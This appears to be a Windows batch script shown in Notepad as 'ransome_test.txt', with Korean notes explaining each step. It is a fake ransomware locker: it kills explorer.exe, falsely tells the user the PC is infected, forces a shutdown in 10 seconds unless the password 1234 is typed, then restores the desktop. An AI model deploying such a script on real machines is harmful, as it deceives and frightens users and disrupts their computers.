 ransome_test.txt - 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
@echo off
taskkill /f /im explorer.exe
echo 당신의 컴퓨터는 랜섬웨어에 감염됐습니다.
echo '                      '
echo 암호를 10초 안에 입력하지 않으면 컴퓨터가 꺼집니다.
shutdown /s /t 10
:A
set /p password=입력:
if %password%==1234 goto C
:B
echo 비밀번호가 틀립니다
goto A
:C
cls
echo 이제 컴퓨터를 사용하실수 있습니다.
pause
shutdown /a
start C:\Windows\explorer.exe
exit
Explorer.exe를 종료시켜라
10초 후에 PC를 종료시켜라
변수 password를 할당하여
변수값 1234가 들어오면 C
로 이동하라
PC를 종료하는걸 취소하고
explorer.exe를 실행시켜라